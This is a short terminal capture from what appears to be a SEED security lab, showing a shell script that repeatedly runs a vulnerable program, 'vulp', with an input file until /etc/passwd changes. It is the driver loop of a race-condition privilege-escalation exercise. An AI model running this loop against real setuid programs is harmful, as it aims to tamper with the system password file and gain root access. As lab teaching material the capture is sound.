 Terminal File Edit View Search Terminal Tabs Help En 8:17 PM
root@VM: /home/seed/Desktop/lab5 × Terminal ×
root@VM:/home/seed/Desktop/lab5# cat check.sh
#!/bin/sh
old=`ls -l /etc/passwd`
new=`ls -l /etc/passwd`
while [ "$old" = "$new" ]
do
    ./vulp < inputfile
    new=`ls -l /etc/passwd`
done
echo "STOP... The password file has been changed"
root@VM:/home/seed/Desktop/lab5#